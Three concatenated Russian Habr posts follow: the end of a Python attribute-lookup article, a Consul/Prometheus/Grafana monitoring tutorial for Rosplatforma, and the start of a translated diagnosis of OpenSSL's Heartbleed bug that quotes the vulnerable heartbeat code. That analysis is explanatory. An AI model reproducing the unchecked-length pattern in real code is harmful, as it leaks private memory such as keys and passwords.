Короче говоря, если вы объявили любой из этих методов — **\_\_get\_\_**, **\_\_set\_\_** или **\_\_delete\_\_**, вы реализовали поддержку протокола дескриптора. А это именно то, чем занимается декоратор **property**: он объявляет доступный только для чтения дескриптор, который будет вызываться в **\_\_getattribute\_\_**.
Последнее изменение нашей реализации:
> **foo.bar** эквивалентно **foo.\_\_getattribute\_\_('bar')**, что примерно работает так:
>
>
>
>
>
>
> ```
> def __getattribute__(self, item):
> if item in self.__class__.__dict__:
> v = self.__class__.__dict__[item]
> elif item in self.__dict__:
> v = self.__dict__[item]
> else:
> v = self.__getattr__(item)
> if hasattr(v, '__get__'):
> v = v.__get__(self, type(self))
> return v
> ```
>
Попробуем продемонстрировать на практике:
```
class Foo:
class_attr = "I'm a class attribute!"
def __init__(self):
self.dict_attr = "I'm in a dict!"
@property
def property_attr(self):
return "I'm a read-only property!"
def __getattr__(self, item):
return "I'm dynamically returned!"
def my_getattribute(self, item):
if item in self.__class__.__dict__:
print('Retrieving from self.__class__.__dict__')
v = self.__class__.__dict__[item]
elif item in self.__dict__:
print('Retrieving from self.__dict__')
v = self.__dict__[item]
else:
print('Retrieving from self.__getattr__')
v = self.__getattr__(item)
if hasattr(v, '__get__'):
print("Invoking descriptor's __get__")
v = v.__get__(self, type(self))
return v
```
```
>>> foo = Foo()
...
... print(foo.class_attr)
... print(foo.dict_attr)
... print(foo.property_attr)
... print(foo.dynamic_attr)
...
... print()
...
... print(foo.my_getattribute('class_attr'))
... print(foo.my_getattribute('dict_attr'))
... print(foo.my_getattribute('property_attr'))
... print(foo.my_getattribute('dynamic_attr'))
I'm a class attribute!
I'm in a dict!
I'm a read-only property!
I'm dynamically returned!
Retrieving from self.__class__.__dict__
I'm a class attribute!
Retrieving from self.__dict__
I'm in a dict!
Retrieving from self.__class__.__dict__
Invoking descriptor's __get__
I'm a read-only property!
Retrieving from self.__getattr__
I'm dynamically returned!
```

Мы лишь немного поскребли поверхность реализации атрибутов в Python. Хотя наша последняя попытка эмулировать **foo.bar** в целом корректна, учтите, что всегда могут найтись небольшие детали, реализованные по-другому.
Надеюсь, что помимо знаний о том, как работают атрибуты, мне так же удалось передать красоту языка, который поощряет вас к экспериментам. Погасите часть [долга знаний](https://habr.com/ru/post/310158/) сегодня. | https://habr.com/ru/post/479824/ | null | ru | null |
# Интеграция Росплатформы с grafana+prometheus через consul

Долго колебался мыслями о необходимости написания этой статьи, но все-таки решился. Интерес к красивым дашбордам победил лень и отсутствие мотивации к слишком мудреным реализациям мониторинга такого типа (для микросервисных систем). Плюс накопилось желание поскорее все выложить после полученных впечатлений в процессе изучения, но тут конечно необходимо чтобы это было понятно всем, поэтому постараюсь сдержать свои эмоции:) и описать это более детально.
### Былой опыт
Ранее несколько лет назад был 5 летний опыт работы с СУБД Oracle в среде [RISC-овой](https://ru.wikipedia.org/wiki/POWER) архитектуры на базе IBM, c их очень хорошей юникс подобной [ОС AIX](https://ru.wikipedia.org/wiki/AIX#:~:text=%D0%92%20%D0%BD%D0%B0%D1%81%D1%82%D0%BE%D1%8F%D1%89%D0%B8%D0%B9%20%D0%BC%D0%BE%D0%BC%D0%B5%D0%BD%D1%82%20%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%B0%D1%8F%20%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0,(%D0%BD%D0%B0%D1%87%D0%B8%D0%BD%D0%B0%D1%8F%20%D1%81%202008%20%D0%B3%D0%BE%D0%B4%D0%B0).) c своим прекрасным инструментом [smitty,](https://www.youtube.com/watch?v=MFnbAKYkisc) и все это еще разворачивалось на аппаратной виртуализации [PowerVM](https://en.wikipedia.org/wiki/PowerVM), где можно настраивать балансировку на базе двух [VIOS](https://www.ibm.com/support/knowledgecenter/ru/POWER8/p8hb1/p8hb1_vios_virtualioserveroverview.htm) и т.д.

За всем этим набором как-то надо было следить, особенно за БД, и у всех этих программ были свои средства мониторинга, но вдохновлял меня на тот момент самый красивый и имеющий дашборды для всех этих компонентов, инструмент под названием [spotlight](https://www.quest.com/products/spotlight-on-unix-linux/) от компании [Quest](http://quest.com).

*Дашборд Spotlight*
Прошло время, пришлось работать с другими технологиями, как и многие попал в течение тенденций в сторону открытого ПО, где проприетарный spotlight конечно не котируется. Избалованный удобством за деньги, сквозь негативные эмоции, пользовался средствами разработчиков свободного ПО и иногда ностальгировал по spotlight. Например [Zabbix](http://www.zabbix.com) не привлекал к себе внимание, но как только услышал о [Grafana](https://grafana.com/) с [Prometheus](https://prometheus.io/), само название меня уже заинтересовало, а когда увидел дашборды то, вспомнил Spotlight. Хотя наверно и в Zabbix можно добиться такого же эффекта или даже использовать его через тот же Grafana, но изначально, как я понял, без особой персонализации красивых дашбордов там нет, с таким же наборов возможностей, впрочем как и в простом Prometheus.
### Соблазнительно-таинственный grafana+prometheus
Конечно, главное это полезность мониторинга, а не красота, но для админа и инженеров кластерных решений это рано или поздно становится рутиной, и хочется тоже как-то чувствовать современный приятный дизайн, превращая эту рутину в интересную красивую игру. Чем больше я узнавал про Grafana плюс Prometheus, тем больше меня это привлекало, особенно своими названиями, красивыми дашбордами с графиками, бесплатностью, и даже, не смотря на весь на мой взгляд, геморой в реализации этой связки со сложными системами на микросервисной архитектуре, с которым мне пришлось столкнуться.

Но кто работает с открытым ПО для них эти трудности привычное дело, и они даже получают удовольствие от этого садомазохизма, где даже самые простые вещи необходимо делать самому, своими ручками. Что противоречит, например, таким понятиям как: клиент не должен парится, что там скрывается под капотом, главное простота, удобство, предоставляющие надежность, быстрый оперативный результат при выполнении задач клиента и т.д. Поэтому дальнейшее описание интеграции у меня язык не поворачивается назвать удобной и простой, а красота, как говорится требует жертв, но для неизбалованных любителей linux это все просто как два пальца об асфальт)
На самом деле для Grafana и Prometheus уже есть много разработанных готовых дашбордов и экспортеров метрик от различных систем, что делает его простым и удобным для использования, но когда идет речь о чем-то своеобразном то, необходимо немного заморачиваться и хорошо если разработчики постарались, написали метрики к своим сервисам, а бывает что приходится самому варганить эти метрики. Тогда уже может невольно прийти желание использовать другие средства мониторинга, например как в [Росплатформе](http://rosplatforma.ru) если недостаточно встроенных предлагается Zabbix, это лучше чем возится с разработкой метрик каждого сервиса под Prometheus.
### Мониторинг Росплатформы
В Росплатформе конечно есть еще и свои встроенные средства мониторинга, например в веб UI для [SDS vstorage](https://rosplatforma.ru/#storage) или для гипервизора с виртуальными средами или для таких сервисов на экспорт как s3, iscsi.

*Главный дашборд SDS-а(Р-хранилище) Росплатформы*

*Дашборд одной из нод кластера Росплатформы(в Р-хранилище)*

*Дашборд Росплатфомы для s3 в Р-хранилище*

*Мониторинг виртуальной машины Росплатформы(В Р-управлении виртуализации)*
Есть даже CLI мониторинг SDS(Р-хранилища) – сердце Росплатформы #vstorage –c имякластера top

*Мониторинг SDS(Р-хранилища) Росплатформы через CLI*
Но когда необходим более детальный мониторинг по каждому сервису/службе то, тут уже необходимо что-то другое, а в Росплатформе как в инфраструктурной экосистеме, сервисов немало. И разработчики как оказалось работают в этом направлении и можно даже увидеть результат их деятельности, если в развернутом кластере Росплатформы посмотреть на сервисы SDS через команду #netstat –tunap | grep имясервиса, где имя сервиса например cs – служба чанк сервера.
И мы можем увидеть вывод:
Где есть адрес 0.0.0.0 и порт 37548 который можно прослушать через команду
```
#curl localhost: 37548/metrics
```

И мы увидим целую кучу метрик, которые как раз подходят для Prometheus и для рисования графиков с привлекательным интерфейсом в [Grafana](https://grafana.com/grafana/dashboards).

Помимо этих просто чудо метрик есть конечно возможность использовать обычные доступные всем [экспортеры](https://prometheus.io/docs/instrumenting/exporters/) для Prometheus, потому что под капотом Росплатформы модифицированный гипервизор kvm-qemu плюс [libvirt](https://github.com/kumina/libvirt_exporter) и операционная система на базе [linux](https://github.com/prometheus/node_exporter) ядра. Разработчики Росплатформы также планируют добавить в свой репозиторий эти экспортеры с модификацией под новую версию, но можно не дожидаясь воспользоваться уже сейчас выше описанными. В этой статье попробую описать все таки как можно работать с чудо метриками отдельных сервисов так как это оказалось более сложнее чем просто готовые экспортеры.

В общем сама Grafana умеет только рисовать, а для сбора метрик она использует различные сборщики, одним из которых является выше описанный Prometheus. Он конечно сам умеет рисовать графики и имеет свой веб ui, но это далеко от Grafana.

*Веб ui от Prometheus*

*Дашборд Grafana*
Модный Prometheus как и Grafana, тоже может только видеть метрики там где они лежат, или забирать их через экспортеры, в которых описывают места вывода метрик. Все это конечно можно настроить в конфиге Prometheus, и в экспортере добавить адреса(цели), по которым будут транслироваться метрики.
### Service Discovery
Изначально мне показалось, что всего этого будет достаточно чтобы замутить свой мониторинг на базе этих прекрасных инструментов, но не тут-то было. Дело в том, что например для микросервисов SDS-а нет готовых экспортеров, для каждой его службы, да и вряд ли появятся, так как сервис работающий для одного диска может появляться и исчезать, если этот диск например заменить или добавить новые диски, или сервисы s3/iscsi при масштабировании могут плодится и т.д. И что получается каждый новый сервис прописывать в экспортере или в конфиге Prometheus, где для каждого свой уникальный порт?
Можно конечно написать целую программу под это дело, но это уже другая история, и хочется как-то менее рутинным и более легким путем. Покапавшись в гугле узнал, что есть еще программы service discover и одна из самых популярных для Prometheus это [Сonsul.](https://www.consul.io/docs/intro)

Насмотревшись про него [видео](https://youtu.be/mxeMdl0KvBI) и изучив его возможности оказалось, что в нем можно просто зарегистрировать/ отрегистрировать сервисы с их портами для последующей передачи Prometheus, но сам он конечно ничего не ищет, как это описывают на первый взгляд в многих [статьях](https://xakep.ru/2016/04/18/consul/) и [документации](https://www.consul.io/docs/agent/options.html) этого инструмента. То есть искать он может разными способами (DNS, HTTP API, RPC) уже у себя внутри среди зарегистрированных в нем сервисах.
В результате можно вернутся к нашей команде #netstat, и выполнять эту команду через [Ansible](https://ru.wikipedia.org/wiki/Ansible) или написать скрипт под планировщик задач с помощью которого будут сканироваться наши сервисы netstat-ом. Далее каждый найденный сервис наш скрипт будет регистрировать в Сonsul командой
```
#curl --request PUT --data @services.json localhost:8500/v1/agent/service/register
```
Где файл services.json это описание сервиса в этом формате:
```
{
"services":[{
"name":"cs",
"tags":["csid=1026"],
"address":"127.0.0.1",
"port":33074
},{
"name":"mds",
"address":"127.0.0.1",
"tags":["mdsid=2"],
"port": 9100
}]
}
```
В данном примере описываются два сервиса это чанк сервер “cs” и служба метаданных SDS Росплатформы “mds”.
Отрегистрировать также можно с помощью одного и того же скрипта, который будет проверять доступность метрик от этого сервиса по его порту и в случае пустого ответа выкидывать этот сервис из Consul по команде:
```
#curl --request PUT http://127.0.0.1:8500/v1/agent/service/deregister/my-service-id
```
Есть конечно еще путь эмулировать API Consul, чтобы Prometheus думал, что он обращается к Consul, а на самом деле к [ngnix](https://ru.wikipedia.org/wiki/Nginx), где ему подкладывал бы в формате json список сервисов этот же скрипт. Но это уже опять другая история, близкая к разработке. Можно оставить сам консул, который идет в виде отдельно выполняемого файла, в связи с чем его можно расположить на SDS для отказоустойчивости вместо его кластерной настройки, которую также можно осуществить, но это усложняет [инструкцию](https://www.consul.io/docs/architecture) и выходит за рамки этого описания.
Далее после того как у нас запущен [Consul](https://dotsandbrackets.com/using-consul-service-discovery-ru/) с необходимыми зарегистрированными сервисами, надо установить и настроить [Prometheus](https://www.dmosk.ru/instruktions.php?object=prometheus-linux). Можно это сделать в виртуальной среде, а на каждой ноде только его экспортер. Например в Росплатформе он уже предустановлен в контейнере vstorage-ui управления SDS-ом(Р-хранилище), остается только установить экспортеры на ноды и прописать их в конфиге Prometheus.
В его конфиге также можно прописать правила выборки метрик далее адрес и порт Consul, и регулярные выражения с метками для фильтрации нужных значений.
После этого мы можем [устанавливать](https://grafana.com/docs/grafana/latest/installation/) Grafana можно на этом же узле или даже на клиенте на своем ноутбуке, а можно как в моем варианте в гостевой машине, где в настройках Grafana указать сборщик данных Prometheus с адресом и портом на ранее установленный.
Если пройти в раздел explore то, можно проверить нашу работу, нажав на кнопку метрики, где у вас появится меню/список с разделами метрик.
### Установка настройка Consul

В выше описанной краткой инструкции я опустил настройку конфигурационного файла Prometheus, но для начала установим и запустим сам Consul на одной из нод кластера Росплатформы(Р-виртуализации):
Можно скачать его следующей командой
```
#wget https://releases.hashicorp.com/consul/1.9.1/сonsul_1.9.1_linux_amd64.zip
```
Распаковываем его
```
# unzip сonsul_1.9.1_linux_amd64.zip
```
B сразу можно запустить проверить
```
#./consul –v
```
Для начала чтобы не заморачиваться со автоскриптом по поиску и регистрации сервисов служб SDS-а Росплатформы в Consul, описанным выше, попробуем просто создать папку с прописанными службами в файле json.
```
#mkdir consul.d
```
И внутри этой папки создадим файл
```
#vi services.json
```
Со следующим содержимом
```
{
"services":[{
"name":"cs",
"tags":["csid=1026"],
"address":"127.0.0.1",
"port":33074
},{
"name":"mds",
"address":"127.0.0.1",
"tags":["mdsid=2"],
"port": 9100
}]
}
```
Где 1026 это id службы чанк сервера, которую можно увидеть по команде
```
#vstorage –c имя_вашего_кластера list-services
```

*По ней также можно увидеть mdsid*
Порты можно посмотреть через #netstat –tunap | grep cs или mds в строке с адресом 0.0.0.0 с протоколом tcp.
После этого можно проверить запустить наш Consul
```
#consul agent -dev -enable-script-checks -config-dir=./consul.d
```
На экран будут выводится сообщения, можно это окно закрыть consul продолжит работать в фоновом режиме, для его перезагрузки можно воспользоваться командой
```
#consul reload
```
Можно проверить работу Consul через команду
```
#curl localhost:8500/v1/catalog/services
```
Он должен вывести наши зарегистрированные сервисы.

И можно еще проверить каждый сервис:

### Установка настройка Prometheus

Теперь можно установить Prometheus прям на ноду, чтобы пока не возится с Prometheus в vstorage-ui
```
#wget https://github.com/prometheus/prometheus/releases/download/v2.23.0/prometheus-2.23.0.linux-amd64.tar.gz
#mkdir /etc/Prometheus
#mkdir /var/lib/Prometheus
#tar zxvf prometheus-2.23.0.linux-amd64.tar.gz
#cd prometheus-*.linux-amd64
#cp prometheus promtool /usr/local/bin/
#cp -r console_libraries consoles prometheus.yml /etc/Prometheus
#useradd --no-create-home --shell /bin/false Prometheus
#chown -R prometheus:prometheus /etc/prometheus /var/lib/Prometheus
#chown prometheus:prometheus /usr/local/bin/{prometheus,promtool}
```
Как запустить и прописать в автозапуск в виде сервиса смотрим [здесь](https://www.dmosk.ru/instruktions.php?object=prometheus-linux)
Редактируем наш конфиг файл Prometheus:
```
#vi /etc/systemd/system/prometheus.service
```
```
global:
scrape_interval: 1m
evaluation_interval: 1m
alerting:
alertmanagers:
- static_configs:
- targets:
- localhost:9093
rule_files:
- /var/lib/prometheus/rules/*.rules
- /var/lib/prometheus/alerts/*.rules
- job_name: consul
honor_labels: true
consul_sd_configs:
- server: '127.0.0.1:8500' #адрес и порт Consul
datacenter: 'dc1' # к какому датацентру Consul относится - опционально
scheme: http # по какому протоколу/схеме взаимодействие
relabel_configs:
- source_labels: [__address__]
regex: (.*)[:].+
target_label: instance
replacement: '${1}'
- source_labels: [__meta_consul_service]
target_label: 'job'
- source_labels: [__meta_consul_node]
target_label: 'node'
- source_labels: [__meta_consul_tags]
regex: ',(?:[^,]+,){0}([^=]+)=([^,]+),.*'
target_label: '${1}'
replacement: '${2}'
```
[Здесь](https://prometheus.io/docs/prometheus/latest/configuration/configuration/#scrape_config) нам в помощь дока про конфиг, а в самом примере здесь некоторые строки с комментарием.
Теперь можно запустить Prometheus проверить его работоспособность.
```
#systemctl start prometheus.service
#systemctl status prometheus.service
```
Пройти через браузер по адресу [адрес\_ноды\_где\_установлен\_Prometheus](http://%D0%B0%D0%B4%D1%80%D0%B5%D1%81_%D0%BD%D0%BE%D0%B4%D1%8B_%D0%B3%D0%B4%D0%B5_%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD_Prometheus):9090
*И потом пройти в меню status -> targets*
И провалиться например по ссылке [127.0.0.1](http://127.0.0.1):33074 /metrics где мы увидим наши метрики от службы чанк сервера

*К каждой строке есть комментарий*
### Установка настройка Grafana

Далее устанавливаем [grafana](https://grafana.com/docs/grafana/latest/installation/)
Я установил у себя на отдельной виртуальной машине c windows 10 и зашел через браузер по адресу localhost:3000
Далее подключился к серверу к ноде с установленным Prometheus
*Теперь проходим в меню manage и создаем наш новый дашборд.*
*Выбираем добавить новую панель*
Можно ее назвать например “memory use”, для того чтобы попробовать отобразить использование памяти сервера нашей выше описанной службы чанк сервер.
На вкладке query выбрать из выпадающего списка datasource Prometheus, который мы ранее настроили на наш сервер(Р-виртуализации) Росплатформы с прослушивающим портом 9090.
Далее в поле metrics мы должны вставить метрику, ее можно подобрать из списка всех метрик по описанию после слова HELP.

Находим process\_swap\_bytes – использование swap в байтах. Еще можно взять process\_resident\_memory\_bytes – из комментария видно, что это использование памяти сервера.
И дополнительно взять process\_swapin\_delay\_seconds – задержка при передачи памяти swap в резидентную память.
В Grafana в дашборде можно создать переменную:

После этого редактируем панель

1. Название панели memory use.
2. Выбираем data sources в нашем случае это Prometheus.
3. Добавляем описание например “общий объем памяти и памяти подкачки, занятой CS, а также процент времени, затраченного на ожидание передачи памяти swap в резидентную память.”
4. Пишем первый запрос с именем метрики process\_swap\_bytes{job=”cs”,csid=”$cs”}, где указываем службу cs и переменную его id.
5. Имя определения.
6. Разрешение.

Добавляем еще query и прописываем туда аналогично как мы прописывали для swap,
Только в поле напротив metrics где B будет `process_resident_memory_bytes{job="cs",csid="$cs"}`, а в С будет `instance:process_swapin_delay_seconds:rate5m{job="cs",csid="$cs"}`

*Здесь настраиваем цвет и шкалу графика*

*В результате должен получится вот такой график*

На этом пока все, надеюсь это как-то поможет тем, кто интересуется настройкой своего мониторинга на базе Grafana и Prometheus плюс Consul для Росплатформы или других похожих систем.

### Полезные ссылки
* Наборы дашбордов [Grafana https://grafana.com/grafana/dashboards](https://grafana.com/grafana/dashboards)
* Различные экспортеры [Prometheus https://prometheus.io/docs/instrumenting/exporters/](https://prometheus.io/docs/instrumenting/exporters/)
* Экспортер для [libvirt https://github.com/kumina/libvirt\_exporter](https://github.com/kumina/libvirt_exporter)
* Экспортер для [Linux https://github.com/prometheus/node\_exporter](https://github.com/prometheus/node_exporter)
* Документация [консула https://www.consul.io/docs/intro](https://www.consul.io/docs/intro)
* Статья про [Consul https://habr.com/ru/post/278085/](https://habr.com/ru/post/278085/) и <https://habr.com/ru/post/266139/>
* Вторая статья про работу с [Consul https://dotsandbrackets.com/using-consul-service-discovery-ru/](https://dotsandbrackets.com/using-consul-service-discovery-ru/)
* третья статья Consul про [регистрацию https://www.airpair.com/scalable-architecture-with-docker-consul-and-nginx](https://www.airpair.com/scalable-architecture-with-docker-consul-and-nginx)
* установка, настройка [Prometheus https://www.dmosk.ru/instruktions.php?object=prometheus-linux](https://www.dmosk.ru/instruktions.php?object=prometheus-linux) или <https://eax.me/prometheus-and-grafana/>
* Подробнее о [Prometheus https://habr.com/ru/company/selectel/blog/275803/](https://habr.com/ru/company/selectel/blog/275803/)
* Как писать свои метрики для [Prometheus https://eax.me/golang-prometheus-metrics/](https://eax.me/golang-prometheus-metrics/)
* статья про настройку связки Grafana с [Prometheus https://devconnected.com/monitoring-linux-processes-using-prometheus-and-grafana/#a\_Installing\_Pushgateway](https://devconnected.com/monitoring-linux-processes-using-prometheus-and-grafana/#a_Installing_Pushgateway) или <https://rtfm.co.ua/grafana-sozdanie-dashboard/> | https://habr.com/ru/post/533364/ | null | ru | null |
# Диагностика ошибки Heartbleed в OpenSSL. (Окончательный диагноз ещё не поставлен, хотя лечение уже идёт вовсю)
**Предисловие переводчика**Начиная переводить данную статью, я предполагал, что её автор разобрался в проблеме.
Однако, как правильно показали некоторые пользователи Хабра (спасибо [VBart](https://habrahabr.ru/users/vbart/)), не всё так просто и упоминание автором malloc, mmap и sbrk ещё более его запутало.
В связи с эти статья представляет больше исторический интерес, нежели технический.
**Update** Автор обновил свой пост в том же ключе, в котором шло обсуждение в коментариях к этому переводу.
Когда я писал об [ошибке в GnuTLS](http://blog.existentialize.com/the-story-of-the-gnutls-bug.html), я сказал, что это не последняя тяжелая ошибка в стеке TLS, которую мы увидим. Однако, я не ожидал, что всё будет так плачевно.
[Ошибка в Heartbleed](http://heartbleed.com/) — это особенно неприятный баг. Она позволяет злоумышленнику читать до 64 Кб памяти, и исследователи в области безопасности говорят:
> Без использования какой-либо конфиденциальной информации или учетных данных мы смогли украсть у себя секретные ключи, используемые для наших сертификатов X.509, имена пользователей и пароли, мгновенные сообщения, электронную почту и важные деловые документы и общения.
#### Баг
[Исправление](http://git.openssl.org/gitweb/?p=openssl.git;a=commitdiff;h=96db9023b881d7cd9f379b0c154650d6c108e9a3) начинается здесь, в *ssl/d1\_both.c*:
```
int
dtls1_process_heartbeat(SSL *s)
{
unsigned char *p = &s->s3->rrec.data[0], *pl;
unsigned short hbtype;
unsigned int payload;
unsigned int padding = 16; /* Use minimum padding */
```
Так, сначала мы получаем указатель на данные в записи SSLv3, которая выглядит следующим образом:
```
typedef struct ssl3_record_st
{
int type; /* type of record */
unsigned int length; /* How many bytes available */
unsigned int off; /* read/write offset into 'buf' */
unsigned char *data; /* pointer to the record data */
unsigned char *input; /* where the decode bytes are */
unsigned char *comp; /* only used with decompression - malloc()ed */
unsigned long epoch; /* epoch number, needed by DTLS1 */
